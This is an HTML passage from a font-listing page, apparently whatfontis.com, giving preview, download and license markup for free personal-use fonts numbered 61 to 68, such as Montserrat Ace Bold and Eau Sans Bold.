										<a href="/FF_PerspectiveSans-Bold.font"  id="urlidi305280" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=305280&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PerspectiveSans-BoldA.png" alt="PerspectiveSans-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PerspectiveSans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PerspectiveSans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PerspectiveSans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PerspectiveSans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PerspectiveSans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PerspectiveSans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PerspectiveSans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PerspectiveSans-Bold.font" id="urlidd305280" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PerspectiveSans-Bold.font">PerspectiveSans-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid305280"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_LT-Asus-Mono-Bold.font" id="urlidt1147294" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. LT Asus Mono Bold">61. LT Asus Mono Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1147294" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LT-Asus-Mono-Bold.font"  id="urlidi1147294" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147294&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono-BoldA.png" alt="LT Asus Mono Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LT-Asus-Mono-Bold.font" id="urlidd1147294" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LT-Asus-Mono-Bold.font">LT Asus Mono Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147294"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Montserrat-Ace-Bold.font" id="urlidt914655" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. Montserrat Ace Bold">62. Montserrat Ace Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914655" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Montserrat-Ace-Bold.font"  id="urlidi914655" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914655&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-BoldA.png" alt="Montserrat Ace Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Montserrat-Ace-Bold.font" id="urlidd914655" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Montserrat-Ace-Bold.font">Montserrat Ace Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914655"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Shameimaru-Sans.font" id="urlidt626181" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. Shameimaru Sans">63. Shameimaru Sans</a>
						<div class="row align-items-center no-gutters" id="hfid626181" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Shameimaru-Sans.font"  id="urlidi626181" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=626181&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shameimaru-SansA.png" alt="Shameimaru Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shameimaru-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shameimaru-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shameimaru-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shameimaru-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shameimaru-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shameimaru-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shameimaru-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Shameimaru-Sans.font" id="urlidd626181" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Shameimaru-Sans.font">Shameimaru Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid626181"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_GreatCamp.font" id="urlidt312309" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. GreatCamp">64. GreatCamp</a>
						<div class="row align-items-center no-gutters" id="hfid312309" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GreatCamp.font"  id="urlidi312309" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312309&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GreatCampA.png" alt="GreatCamp Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GreatCampA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GreatCampA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GreatCampa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GreatCampa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GreatCamp0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GreatCamp01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GreatCampA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GreatCamp.font" id="urlidd312309" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GreatCamp.font">GreatCamp font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312309"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_HK-Grotesk-Bold-Legacy1.font" id="urlidt1316463" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. HK Grotesk Bold Legacy">65. HK Grotesk Bold Legacy</a>
						<div class="row align-items-center no-gutters" id="hfid1316463" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HK-Grotesk-Bold-Legacy1.font"  id="urlidi1316463" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1316463&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-Bold-Legacy1A.png" alt="HK Grotesk Bold Legacy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-Bold-Legacy1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-Bold-Legacy1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-Bold-Legacy1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-Bold-Legacy1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-Bold-Legacy10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-Bold-Legacy101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-Bold-Legacy1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HK-Grotesk-Bold-Legacy1.font" id="urlidd1316463" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HK-Grotesk-Bold-Legacy1.font">HK Grotesk Bold Legacy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1316463"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Eau-Sans-Bold-Lining.font" id="urlidt753121" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. Eau Sans Bold Lining">66. Eau Sans Bold Lining</a>
						<div class="row align-items-center no-gutters" id="hfid753121" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eau-Sans-Bold-Lining.font"  id="urlidi753121" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=753121&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-LiningA.png" alt="Eau Sans Bold Lining Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-LiningA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-LiningA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Lininga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Lininga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Lining0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Lining01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-LiningA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eau-Sans-Bold-Lining.font" id="urlidd753121" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eau-Sans-Bold-Lining.font">Eau Sans Bold Lining font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid753121"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Eau-Sans-Bold.font" id="urlidt753109" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. Eau Sans Bold">67. Eau Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid753109" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eau-Sans-Bold.font"  id="urlidi753109" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=753109&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-BoldA.png" alt="Eau Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eau-Sans-Bold.font" id="urlidd753109" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eau-Sans-Bold.font">Eau Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid753109"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Eau-Sans-Bold-Old-styled-Figures.font" id="urlidt753112" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. Eau Sans Bold Old-styled ">68. Eau Sans Bold Old-styled </a>
						<div class="row align-items-center no-gutters" id="hfid753112" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
